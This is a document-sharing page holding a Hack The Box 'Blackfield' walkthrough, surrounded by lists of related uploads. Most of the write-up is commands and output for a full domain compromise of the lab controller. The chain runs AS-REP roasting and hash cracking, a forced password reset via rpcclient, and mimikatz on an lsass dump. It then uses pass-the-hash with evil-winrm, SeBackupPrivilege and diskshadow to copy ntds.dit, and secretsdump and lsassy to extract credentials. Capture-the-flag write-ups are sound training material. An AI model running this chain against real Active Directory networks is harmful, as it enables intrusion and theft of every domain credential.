Professional Documents
Culture Documents
Blackfield
Blackfield
Uploaded by
Jean PierreCopyright:
Available Formats
You might also like
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument4 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean Pierre67% (3)
- Off ShoreDocument18 pagesOff ShoreJean Pierre50% (10)
- Flag1 Cybernetics WriteupDocument1 pageFlag1 Cybernetics WriteupJean Pierre100% (1)
- JetDocument56 pagesJetJean Pierre75% (8)
- Cybernetics - CORE - CYBER WriteupDocument5 pagesCybernetics - CORE - CYBER WriteupJean PierreNo ratings yet
- OSEP DenkiAir Writeup June 2022Document39 pagesOSEP DenkiAir Writeup June 2022Mattias Vajda100% (1)
- ECPPTV2Document71 pagesECPPTV2online test100% (1)
- Cybernetics FlagsDocument2 pagesCybernetics FlagsJean Pierre0% (1)
- CYBERNETICS - Flag3 WriteupDocument3 pagesCYBERNETICS - Flag3 WriteupJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument6 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean Pierre100% (1)
- HTB Scienceontheweb Net Rastalabs EnumDocument3 pagesHTB Scienceontheweb Net Rastalabs EnumJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument4 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- EXP-301 - Windows User Mode Exploit Development (OSED) 2022 - Offensive Security - 2022 - Anna's ArchiveDocument604 pagesEXP-301 - Windows User Mode Exploit Development (OSED) 2022 - Offensive Security - 2022 - Anna's Archiveye.jianzhangNo ratings yet
- .89 - OSCP Hide01.irDocument7 pages.89 - OSCP Hide01.irYamen AbabnehNo ratings yet
- SEC588 WorkbookDocument272 pagesSEC588 WorkbookEdward StarkNo ratings yet
- OSMR Exam ReportDocument5 pagesOSMR Exam ReportMinh Duc DangNo ratings yet
- OSCP Notes NagendranGSDocument58 pagesOSCP Notes NagendranGSzargham.razaNo ratings yet
- RastaDocument7 pagesRastawhateverNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument5 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- Old Crto 2Document7 pagesOld Crto 2Bertrand Lorente YanezNo ratings yet
- OSEP ACBankDocument8 pagesOSEP ACBankSDPNo ratings yet
- Challenge 1 (15 Points) : Exploit ExplanationDocument4 pagesChallenge 1 (15 Points) : Exploit Explanationnetgame76No ratings yet
- Burp Suite Certified Practitioner - Practice ExamDocument1 pageBurp Suite Certified Practitioner - Practice ExamyounevergiveupNo ratings yet
- eWPT WriteupDocument4 pageseWPT WriteupBertrand Lorente YanezNo ratings yet
- While Enumeration On //fs01 Share, Found Other Directories, Net View //fs01 /allDocument2 pagesWhile Enumeration On //fs01 Share, Found Other Directories, Net View //fs01 /allJean Pierre100% (1)
- Active Directory Attacks Cheat SheetDocument102 pagesActive Directory Attacks Cheat SheetDkNo ratings yet
- AkervaDocument2 pagesAkervaJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument3 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- AkervaDocument2 pagesAkervaJean PierreNo ratings yet
- OSEP Additional NoteDocument2 pagesOSEP Additional NoteHoàng TrongNo ratings yet
- Stage 1: Example 1Document9 pagesStage 1: Example 1Pratik KhalaneNo ratings yet
- Control - 10.10.10.167: EnumerationDocument7 pagesControl - 10.10.10.167: EnumerationJean PierreNo ratings yet
- Control - 10.10.10.167: EnumerationDocument7 pagesControl - 10.10.10.167: EnumerationJean PierreNo ratings yet
- WriteupDocument3 pagesWriteupJean PierreNo ratings yet
- WriteupDocument3 pagesWriteupJean PierreNo ratings yet
- You Ve Got PwnedDocument80 pagesYou Ve Got PwnedaaaaaaNo ratings yet
- Bloodhound AzureDocument3 pagesBloodhound AzuremmNo ratings yet
- Sauna - 10.10.10.175: EnumerationDocument6 pagesSauna - 10.10.10.175: EnumerationJean PierreNo ratings yet
- 213-Registry HTB Official Writeup TamariskDocument14 pages213-Registry HTB Official Writeup TamariskKaranNo ratings yet
- File Transfer Skills in The Red Team Post Penetration TestDocument10 pagesFile Transfer Skills in The Red Team Post Penetration TestLeandro Dias BarataNo ratings yet
- OscpDocument3 pagesOscpbxx31426No ratings yet
- HTB Oscp ReviewDocument18 pagesHTB Oscp ReviewThanawat BamrungthaiNo ratings yet
- OSEP Exam ReportDocument6 pagesOSEP Exam Reporthazemmagdy648No ratings yet
- IPU Ranklist - Results of All Colleges Affiliated To GGSIPU Since 2015. (Updated Till 2023)Document1 pageIPU Ranklist - Results of All Colleges Affiliated To GGSIPU Since 2015. (Updated Till 2023)PriyanshuNo ratings yet
- HACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Document16 pagesHACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Jean PierreNo ratings yet
- CASCADE - Kaosam: My ProfileDocument11 pagesCASCADE - Kaosam: My ProfileJean PierreNo ratings yet
- Guide To SSRFDocument6 pagesGuide To SSRFsetyahangga3No ratings yet
- 102 - OSCP (Chlorine) Hide01.irDocument2 pages102 - OSCP (Chlorine) Hide01.irYamen AbabnehNo ratings yet
- System Info 1Document1 pageSystem Info 1MoaxdNo ratings yet
- Akeva Fortress FlagDocument1 pageAkeva Fortress FlagJean PierreNo ratings yet
- CRTP NotesDocument33 pagesCRTP NotesAvinash BorseNo ratings yet
- EDR Evasion Techniques Using SyscallsDocument31 pagesEDR Evasion Techniques Using Syscallseduardo cabocloNo ratings yet
- WindowsattacksDocument78 pagesWindowsattacksblufakesionNo ratings yet
- Hack The BoxDocument1 pageHack The BoxJay SoniNo ratings yet
- Active Directory Enumeration Attacks Module Cheat Sheet HTBDocument34 pagesActive Directory Enumeration Attacks Module Cheat Sheet HTBLucas LuqueNo ratings yet
- Bug Bounty Training Program Online 1655217919Document36 pagesBug Bounty Training Program Online 1655217919xyzNo ratings yet
- Abusing SUDO (Linux Privilege Escalation)Document5 pagesAbusing SUDO (Linux Privilege Escalation)Aneudy Hernandez Peña100% (1)
- OSCP Survival GuideDocument63 pagesOSCP Survival Guidesetyahangga3No ratings yet
- Hades EndgameDocument42 pagesHades EndgameJean PierreNo ratings yet
- Red-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)Document24 pagesRed-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)Saw GyiNo ratings yet
- Red-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 2)Document33 pagesRed-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 2)Saw GyiNo ratings yet
- eWPT Review - Anon Tuttu VenusDocument4 pageseWPT Review - Anon Tuttu VenusSamNo ratings yet
- MainymlDocument2 pagesMainymlmansoorNo ratings yet
- Installation - Graylog - CopieDocument2 pagesInstallation - Graylog - CopieJeanNo ratings yet
- Lab 3 - RTP Header CompressionDocument6 pagesLab 3 - RTP Header CompressiondjmckcNo ratings yet
- Global ScriptDocument16 pagesGlobal Scriptsagar73437No ratings yet
- Windows Privilege EscalationDocument26 pagesWindows Privilege EscalationmalabaranjaNo ratings yet
- Oversynchronization CandidatesDocument63 pagesOversynchronization CandidatesKinetaNo ratings yet
- eWPT Review - MiaulezDocument4 pageseWPT Review - MiaulezSamNo ratings yet
- Web Shells Rev2Document42 pagesWeb Shells Rev2geckoxNo ratings yet
- Old CrtoDocument7 pagesOld CrtoBertrand Lorente YanezNo ratings yet
- Attacking and Defending ActiveDirectory - Bootcamp SlideNotesDocument303 pagesAttacking and Defending ActiveDirectory - Bootcamp SlideNotesAntonio Sanchez MoscosoNo ratings yet
- Training OSCPDocument6 pagesTraining OSCPAlvaro354No ratings yet
- SOLARIS CommandsDocument34 pagesSOLARIS CommandsYahya LateefNo ratings yet
- Setup A MMDVM Hotspot 20161204 PDFDocument12 pagesSetup A MMDVM Hotspot 20161204 PDFucnopNo ratings yet
- GuideDocument14 pagesGuidedurga selvaNo ratings yet
- Obscurity - 10.10.10.163: EnumerationDocument5 pagesObscurity - 10.10.10.163: EnumerationJean PierreNo ratings yet
- CASCADE - Kaosam: My ProfileDocument11 pagesCASCADE - Kaosam: My ProfileJean PierreNo ratings yet
- Book - 10.10.10.176: EnumerationDocument10 pagesBook - 10.10.10.176: EnumerationJean PierreNo ratings yet
- Openadmin - 10.10.10.171: EnumerationDocument7 pagesOpenadmin - 10.10.10.171: EnumerationJean PierreNo ratings yet
- TabbyDocument2 pagesTabbyJean PierreNo ratings yet
- Sauna - 10.10.10.175: EnumerationDocument6 pagesSauna - 10.10.10.175: EnumerationJean PierreNo ratings yet
- HACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Document16 pagesHACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Jean PierreNo ratings yet
- "%S:%D %D - " "" "Request Method:"Document8 pages"%S:%D %D - " "" "Request Method:"Jean PierreNo ratings yet
- Unbalanced WriteupDocument1 pageUnbalanced WriteupJean PierreNo ratings yet
- (# 0X1 Information Gathering: Present Based On An Original Idea From @imadeyoureadthisDocument6 pages(# 0X1 Information Gathering: Present Based On An Original Idea From @imadeyoureadthisJean PierreNo ratings yet
- HTB Cache Writeup UnlockedDocument7 pagesHTB Cache Writeup UnlockedJean PierreNo ratings yet
- Akeva Fortress FlagDocument1 pageAkeva Fortress FlagJean PierreNo ratings yet
- RPGDocument1 pageRPGJean PierreNo ratings yet
- Hades EndgameDocument42 pagesHades EndgameJean PierreNo ratings yet
- Chapter 05 - Objects and Classes in JavaDocument51 pagesChapter 05 - Objects and Classes in JavaTanveer Ahmed HakroNo ratings yet
- Raju ThupranDocument6 pagesRaju ThupranrecruiterkkNo ratings yet
- Sedar Medical College Admission15May2021FinalDocument5 pagesSedar Medical College Admission15May2021FinalAbesh Sarkar0% (1)
- HCI Unit-3 Human Computer InteractionDocument19 pagesHCI Unit-3 Human Computer InteractionMinesh SarawogiNo ratings yet
- Lock Step Refinement of Models, Metamodels and Model TransformationsDocument10 pagesLock Step Refinement of Models, Metamodels and Model TransformationsAnder Zubizarreta100% (2)
- WriteupDocument6 pagesWriteupYudi AraNo ratings yet
- Practical-1: Aim: Hadoop Configuration and Single Node Cluster Setup and Perform File Management Task inDocument61 pagesPractical-1: Aim: Hadoop Configuration and Single Node Cluster Setup and Perform File Management Task inParthNo ratings yet
- Notification: 1. Project ManagerDocument7 pagesNotification: 1. Project Managersayed kundumonNo ratings yet
- DrWeb - Crash Erro Do SistemaDocument24 pagesDrWeb - Crash Erro Do Sistemageraldojunioj4No ratings yet
- CIS Microsoft SQL Server 2017 Benchmark v1.2.0Document105 pagesCIS Microsoft SQL Server 2017 Benchmark v1.2.0aguereyNo ratings yet
- Object Oriented Analysis & Design PDFDocument3 pagesObject Oriented Analysis & Design PDFHimanshu DidwaniyaNo ratings yet
- Programming Abstractions in C++: CS106B ReaderDocument1,046 pagesProgramming Abstractions in C++: CS106B Readershadrech100% (1)
- Literature Review Java ProgrammingDocument7 pagesLiterature Review Java Programmingcjxfjjvkg100% (1)
- C++ Class PDFDocument110 pagesC++ Class PDFswishahouse88077593No ratings yet
- Programming in Java - 9Document10 pagesProgramming in Java - 9abwyasra240No ratings yet
- DynaZip GT ManualDocument260 pagesDynaZip GT ManualalfNo ratings yet
- Bapi, BDC & BadiDocument5 pagesBapi, BDC & Badiవంశీ యుNo ratings yet
- Instructions To Candidates: Common Course End Exam (CCEE) - August 2013Document17 pagesInstructions To Candidates: Common Course End Exam (CCEE) - August 2013PRK SASTRYNo ratings yet
- What Is Sap Ps Project Systems ModuleDocument3 pagesWhat Is Sap Ps Project Systems ModulesiddheshNo ratings yet
- Progress DatabaseDocument30 pagesProgress Databaseajay sharmaNo ratings yet
- OraTcl Users Guide and ReferenceDocument87 pagesOraTcl Users Guide and ReferenceBroadus JonesNo ratings yet
- Simple Entity Ejb - Xdoclet, Myeclipse, Jboss and Postgresql, Mysql GeneralDocument13 pagesSimple Entity Ejb - Xdoclet, Myeclipse, Jboss and Postgresql, Mysql GeneralasmattosNo ratings yet
- Topic1 1 STID5014 Overview 1Document20 pagesTopic1 1 STID5014 Overview 1Danjuma JeremiahNo ratings yet
- Basic ErecDocument5 pagesBasic Erecabcd100% (1)
- Cis 3010Document2 pagesCis 3010Miljan JeremicNo ratings yet
- Core Spring and MVCDocument771 pagesCore Spring and MVCRuphachowdury Kandyal67% (3)
- 8086 Assembler Tutorial For Beginners (Part 5)Document4 pages8086 Assembler Tutorial For Beginners (Part 5)Lady Alexandra Mendoza PascualNo ratings yet
- Test#1csc508 20nov2023Document6 pagesTest#1csc508 20nov20232023305209No ratings yet
- Use RESTful APIDocument12 pagesUse RESTful APIJose100% (1)
- Chapter 3 Entity Relationship Model PDFDocument31 pagesChapter 3 Entity Relationship Model PDFgandalf thegreyNo ratings yet
Blackfield
Blackfield
Uploaded by
Jean PierreOriginal Description:
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Blackfield
Blackfield
Uploaded by
Jean PierreCopyright:
Available Formats

1.
Opened ports:
`
#masscan -i tun0 10.10.10.192 -p0-65535 --rate 10000
Discovered open port 88/tcp on 10.10.10.192
Discovered open port 445/tcp on 10.10.10.192
Discovered open port 593/tcp on 10.10.10.192
Discovered open port 135/tcp on 10.10.10.192
53/udp open domain (generic dns response: SERVFAIL)
`
2. SMB listing:
smbclient -L //10.10.10.192
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
# smbclient //10.10.10.192/profiles$
smb: \> dir
. D 0 Wed Jun 3 16:47:12 2020
.. D 0 Wed Jun 3 16:47:12 2020
AAlleni D 0 Wed Jun 3 16:47:11 2020
ABarteski D 0 Wed Jun 3 16:47:11 2020
--[SNIP]--
`

3. Copy the usernames to a file users.txt and scan for Kerberos tickets:
GetNPUsers.py BLACKFIELD.local/ -usersfile users.txt -format hashcat -output
hashes.asreproast -dc-ip 10.10.10.192
...
[*]Getting TGT for support
$krb5asrep$23$support@BLACKFIELD.LOCAL:422866063277e0f25f87931e6c192bba$cbe1cd70856
35f4b1c527d3e42fe9d3a2417581bb24ba9ae75aa1cfceff09e071474aa7b535322575c06527cbd0afe
aead168eb52488cd1ef4e81f231c1d5bee649b5eab98cb9c9a164330a254e2d4a4c80104f46a77aeb3a
a108012546cda176a34eff1679fc4c72396e8c55b30b6ba79eece732dfd507830b5fba05544f8a31dd6
42c47f6fed69daaa5074cf6cddc212c71ca2a9718bf20039064025b911143e001e19f960d9d24a776df
1edde005c0c2ec484c92dacb4c6495aa4b38547304efedbb60e341eeeee8217477a0b375a48ea86beb4
552ec2b4e6cbbaf0d5976e6b5bf9c5478aff89bd7bf5bc3b420fc741fbd62d
`
4. Crack it:
`
# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.asreproast
`
5. We can reset or change the password https://malicious.link/post/2017/reset-ad-
user-password-with-linux/ for audit2020 using support
# rpcclient -U support //10.10.10.192
rpcclient $> setuserinfo2 audit2020 23 'ICanHaz1ChzBrger'
rpcclient $> quit
# smbclient.py audit2020@10.10.10.192
WORKS!!
`
6. Grab lsass.zip so it can be mimikatzed https://medium.com/@Ali.bawazeeer/using-
mimikatz-to-get-cleartext-password-from-offline-memory-dump-76ed09fd3330
`
mimikatz # sekurlsa::minidump lsass.DMP
mimikatz # sekurlsa::logonPasswords full
`

1. Using the found hash I can login with evil-winrm using svc_backup
`
# evil-winrm -H 9658d1d1dcd9250115e2205d9f48400d -u svc_backup -i 10.10.10.192
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..\Desktop
`
2. Time to privesc
`
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /all
`
3. Enumerating you will find notes.txt and since svc_backup has backup ability
robocopy can be exploited in a way
`
*Evil-WinRM* PS C:\Documents and Settings\Administrator\Desktop> robocopy
C:/Users/Administrator/Desktop/ C:\Temp\ /B
100%
`
`
*Evil-WinRM* PS C:\Temp\> type notes.txt
`
4. We have to create a shadow copy to get the secrets
`
diskshadow.txt - leave the spaces at the end of every line or else it will not
work:
set context persistent nowriters
add volume c: alias tester
create
expose %tester% z:
exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\temp\4thelolz\ntds.dit
delete shadows volume %tester%
reset
*Evil-WinRM* PS C:\> diskshadow /s diskshadow.txt
Exec cmd may not work. ignore if not and make sure z: exists. if so, you can
continue
5. Now to upload SeBackupPrivilegeCmdLets
[https://github.com/giuliano108/SeBackupPrivilege.git] and collect items for secret
extraction:
https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLe
ts/bin/Debug/SeBackupPrivilegeUtils.dll?raw=true
https://github.com/giuliano108/SeBackupPrivilege/blob/master/SeBackupPrivilegeCmdLe
ts/bin/Debug/SeBackupPrivilegeCmdLets.dll?raw=true
`
*Evil-WinRM* PS C:\Temp\> upload /a/place/for/tools/SeBackupPrivilegeCmdLets/
*Evil-WinRM* PS C:\Temp\> cd SeBackupPrivilegeCmdLets
*Evil-WinRM* PS C:\Temp\SeBackupPrivilegeCmdLets> Import-Module
.\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Temp\SeBackupPrivilegeCmdLets> Import-Module
.\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Temp\SeBackupPrivilegeCmdLets> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\Temp\SeBackupPrivilegeCmdLets> Copy-FileSebackupPrivilege
z:\Windows\NTDS\ntds.dit C:\temp\4thelolz\ntds.dit
*Evil-WinRM* PS C:\Temp\SeBackupPrivilegeCmdLets> reg save hklm\system
C:\temp\4thelolz\system.bak
`
6. Send the artifacts to the attack box
`
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color\> download ntds.dit
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color\> download system.bak
`
7. Dump them secrets:
`
# secretsdump.py -ntds ntds.dit -system system.bak LOCAL
`
8. Evil winrm connect using the hash as administrator
`
# evil-winrm -H 184fb5e5178480be64824d4cd53b99ee -u administrator -i 10.10.10.192
Using Lsassy we can get the cleartext password and get NT Authority\System:
lsassy -d BLACKFIELD.LOCAL -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
10.10.10.192 -m 0 --procdump /opt/Sysinternals/procdump.exe --dumpert
/opt/Sysinternals/dumpert.exe
#[10.10.10.192] BLACKFIELD\Administrator 184fb5e5178480be64824d4cd53b99ee[+]
[10.10.10.192] BLACKFIELD.local\Administrator ###_ADM1N_3920_###
NT Authority\System:
# psexec.py Administrator:###_ADM1N_3920_###@10.10.10.192
# evil-winrm -p "###_ADM1N_3920_###" -u administrator -i 10.10.10.192
Full dump can be done:
secretsdump.py -just-dc-ntlm
BLACKFIELD.LOCAL/administrator:"###_ADM1N_3920_###"@10.10.10.192 -use-vss
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee
:::
You might also like
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument4 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean Pierre67% (3)
- Off ShoreDocument18 pagesOff ShoreJean Pierre50% (10)
- Flag1 Cybernetics WriteupDocument1 pageFlag1 Cybernetics WriteupJean Pierre100% (1)
- JetDocument56 pagesJetJean Pierre75% (8)
- Cybernetics - CORE - CYBER WriteupDocument5 pagesCybernetics - CORE - CYBER WriteupJean PierreNo ratings yet
- OSEP DenkiAir Writeup June 2022Document39 pagesOSEP DenkiAir Writeup June 2022Mattias Vajda100% (1)
- ECPPTV2Document71 pagesECPPTV2online test100% (1)
- Cybernetics FlagsDocument2 pagesCybernetics FlagsJean Pierre0% (1)
- CYBERNETICS - Flag3 WriteupDocument3 pagesCYBERNETICS - Flag3 WriteupJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument6 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean Pierre100% (1)
- HTB Scienceontheweb Net Rastalabs EnumDocument3 pagesHTB Scienceontheweb Net Rastalabs EnumJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument4 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- EXP-301 - Windows User Mode Exploit Development (OSED) 2022 - Offensive Security - 2022 - Anna's ArchiveDocument604 pagesEXP-301 - Windows User Mode Exploit Development (OSED) 2022 - Offensive Security - 2022 - Anna's Archiveye.jianzhangNo ratings yet
- .89 - OSCP Hide01.irDocument7 pages.89 - OSCP Hide01.irYamen AbabnehNo ratings yet
- SEC588 WorkbookDocument272 pagesSEC588 WorkbookEdward StarkNo ratings yet
- OSMR Exam ReportDocument5 pagesOSMR Exam ReportMinh Duc DangNo ratings yet
- OSCP Notes NagendranGSDocument58 pagesOSCP Notes NagendranGSzargham.razaNo ratings yet
- RastaDocument7 pagesRastawhateverNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument5 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- Old Crto 2Document7 pagesOld Crto 2Bertrand Lorente YanezNo ratings yet
- OSEP ACBankDocument8 pagesOSEP ACBankSDPNo ratings yet
- Challenge 1 (15 Points) : Exploit ExplanationDocument4 pagesChallenge 1 (15 Points) : Exploit Explanationnetgame76No ratings yet
- Burp Suite Certified Practitioner - Practice ExamDocument1 pageBurp Suite Certified Practitioner - Practice ExamyounevergiveupNo ratings yet
- eWPT WriteupDocument4 pageseWPT WriteupBertrand Lorente YanezNo ratings yet
- While Enumeration On //fs01 Share, Found Other Directories, Net View //fs01 /allDocument2 pagesWhile Enumeration On //fs01 Share, Found Other Directories, Net View //fs01 /allJean Pierre100% (1)
- Active Directory Attacks Cheat SheetDocument102 pagesActive Directory Attacks Cheat SheetDkNo ratings yet
- AkervaDocument2 pagesAkervaJean PierreNo ratings yet
- Create PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiDocument3 pagesCreate PDF in Your Applications With The Pdfcrowd: HTML To PDF ApiJean PierreNo ratings yet
- AkervaDocument2 pagesAkervaJean PierreNo ratings yet
- OSEP Additional NoteDocument2 pagesOSEP Additional NoteHoàng TrongNo ratings yet
- Stage 1: Example 1Document9 pagesStage 1: Example 1Pratik KhalaneNo ratings yet
- Control - 10.10.10.167: EnumerationDocument7 pagesControl - 10.10.10.167: EnumerationJean PierreNo ratings yet
- Control - 10.10.10.167: EnumerationDocument7 pagesControl - 10.10.10.167: EnumerationJean PierreNo ratings yet
- WriteupDocument3 pagesWriteupJean PierreNo ratings yet
- WriteupDocument3 pagesWriteupJean PierreNo ratings yet
- You Ve Got PwnedDocument80 pagesYou Ve Got PwnedaaaaaaNo ratings yet
- Bloodhound AzureDocument3 pagesBloodhound AzuremmNo ratings yet
- Sauna - 10.10.10.175: EnumerationDocument6 pagesSauna - 10.10.10.175: EnumerationJean PierreNo ratings yet
- 213-Registry HTB Official Writeup TamariskDocument14 pages213-Registry HTB Official Writeup TamariskKaranNo ratings yet
- File Transfer Skills in The Red Team Post Penetration TestDocument10 pagesFile Transfer Skills in The Red Team Post Penetration TestLeandro Dias BarataNo ratings yet
- OscpDocument3 pagesOscpbxx31426No ratings yet
- HTB Oscp ReviewDocument18 pagesHTB Oscp ReviewThanawat BamrungthaiNo ratings yet
- OSEP Exam ReportDocument6 pagesOSEP Exam Reporthazemmagdy648No ratings yet
- IPU Ranklist - Results of All Colleges Affiliated To GGSIPU Since 2015. (Updated Till 2023)Document1 pageIPU Ranklist - Results of All Colleges Affiliated To GGSIPU Since 2015. (Updated Till 2023)PriyanshuNo ratings yet
- HACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Document16 pagesHACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Jean PierreNo ratings yet
- CASCADE - Kaosam: My ProfileDocument11 pagesCASCADE - Kaosam: My ProfileJean PierreNo ratings yet
- Guide To SSRFDocument6 pagesGuide To SSRFsetyahangga3No ratings yet
- 102 - OSCP (Chlorine) Hide01.irDocument2 pages102 - OSCP (Chlorine) Hide01.irYamen AbabnehNo ratings yet
- System Info 1Document1 pageSystem Info 1MoaxdNo ratings yet
- Akeva Fortress FlagDocument1 pageAkeva Fortress FlagJean PierreNo ratings yet
- CRTP NotesDocument33 pagesCRTP NotesAvinash BorseNo ratings yet
- EDR Evasion Techniques Using SyscallsDocument31 pagesEDR Evasion Techniques Using Syscallseduardo cabocloNo ratings yet
- WindowsattacksDocument78 pagesWindowsattacksblufakesionNo ratings yet
- Hack The BoxDocument1 pageHack The BoxJay SoniNo ratings yet
- Active Directory Enumeration Attacks Module Cheat Sheet HTBDocument34 pagesActive Directory Enumeration Attacks Module Cheat Sheet HTBLucas LuqueNo ratings yet
- Bug Bounty Training Program Online 1655217919Document36 pagesBug Bounty Training Program Online 1655217919xyzNo ratings yet
- Abusing SUDO (Linux Privilege Escalation)Document5 pagesAbusing SUDO (Linux Privilege Escalation)Aneudy Hernandez Peña100% (1)
- OSCP Survival GuideDocument63 pagesOSCP Survival Guidesetyahangga3No ratings yet
- Hades EndgameDocument42 pagesHades EndgameJean PierreNo ratings yet
- Red-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)Document24 pagesRed-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 1)Saw GyiNo ratings yet
- Red-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 2)Document33 pagesRed-Teaming Active Directory Lab #3 (ELS - CORP) (Attack Path 2)Saw GyiNo ratings yet
- eWPT Review - Anon Tuttu VenusDocument4 pageseWPT Review - Anon Tuttu VenusSamNo ratings yet
- MainymlDocument2 pagesMainymlmansoorNo ratings yet
- Installation - Graylog - CopieDocument2 pagesInstallation - Graylog - CopieJeanNo ratings yet
- Lab 3 - RTP Header CompressionDocument6 pagesLab 3 - RTP Header CompressiondjmckcNo ratings yet
- Global ScriptDocument16 pagesGlobal Scriptsagar73437No ratings yet
- Windows Privilege EscalationDocument26 pagesWindows Privilege EscalationmalabaranjaNo ratings yet
- Oversynchronization CandidatesDocument63 pagesOversynchronization CandidatesKinetaNo ratings yet
- eWPT Review - MiaulezDocument4 pageseWPT Review - MiaulezSamNo ratings yet
- Web Shells Rev2Document42 pagesWeb Shells Rev2geckoxNo ratings yet
- Old CrtoDocument7 pagesOld CrtoBertrand Lorente YanezNo ratings yet
- Attacking and Defending ActiveDirectory - Bootcamp SlideNotesDocument303 pagesAttacking and Defending ActiveDirectory - Bootcamp SlideNotesAntonio Sanchez MoscosoNo ratings yet
- Training OSCPDocument6 pagesTraining OSCPAlvaro354No ratings yet
- SOLARIS CommandsDocument34 pagesSOLARIS CommandsYahya LateefNo ratings yet
- Setup A MMDVM Hotspot 20161204 PDFDocument12 pagesSetup A MMDVM Hotspot 20161204 PDFucnopNo ratings yet
- GuideDocument14 pagesGuidedurga selvaNo ratings yet
- Obscurity - 10.10.10.163: EnumerationDocument5 pagesObscurity - 10.10.10.163: EnumerationJean PierreNo ratings yet
- CASCADE - Kaosam: My ProfileDocument11 pagesCASCADE - Kaosam: My ProfileJean PierreNo ratings yet
- Book - 10.10.10.176: EnumerationDocument10 pagesBook - 10.10.10.176: EnumerationJean PierreNo ratings yet
- Openadmin - 10.10.10.171: EnumerationDocument7 pagesOpenadmin - 10.10.10.171: EnumerationJean PierreNo ratings yet
- TabbyDocument2 pagesTabbyJean PierreNo ratings yet
- Sauna - 10.10.10.175: EnumerationDocument6 pagesSauna - 10.10.10.175: EnumerationJean PierreNo ratings yet
- HACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Document16 pagesHACK THE BOX - Omni 10.10.10.204 (Writeup/Walkthrough)Jean PierreNo ratings yet
- "%S:%D %D - " "" "Request Method:"Document8 pages"%S:%D %D - " "" "Request Method:"Jean PierreNo ratings yet
- Unbalanced WriteupDocument1 pageUnbalanced WriteupJean PierreNo ratings yet
- (# 0X1 Information Gathering: Present Based On An Original Idea From @imadeyoureadthisDocument6 pages(# 0X1 Information Gathering: Present Based On An Original Idea From @imadeyoureadthisJean PierreNo ratings yet
- HTB Cache Writeup UnlockedDocument7 pagesHTB Cache Writeup UnlockedJean PierreNo ratings yet
- Akeva Fortress FlagDocument1 pageAkeva Fortress FlagJean PierreNo ratings yet
- RPGDocument1 pageRPGJean PierreNo ratings yet
- Hades EndgameDocument42 pagesHades EndgameJean PierreNo ratings yet
- Chapter 05 - Objects and Classes in JavaDocument51 pagesChapter 05 - Objects and Classes in JavaTanveer Ahmed HakroNo ratings yet
- Raju ThupranDocument6 pagesRaju ThupranrecruiterkkNo ratings yet
- Sedar Medical College Admission15May2021FinalDocument5 pagesSedar Medical College Admission15May2021FinalAbesh Sarkar0% (1)
- HCI Unit-3 Human Computer InteractionDocument19 pagesHCI Unit-3 Human Computer InteractionMinesh SarawogiNo ratings yet
- Lock Step Refinement of Models, Metamodels and Model TransformationsDocument10 pagesLock Step Refinement of Models, Metamodels and Model TransformationsAnder Zubizarreta100% (2)
